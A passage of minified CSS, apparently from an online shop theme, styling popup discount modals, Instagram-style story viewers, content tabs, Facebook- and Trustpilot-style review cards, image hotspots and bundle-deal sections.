{object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: 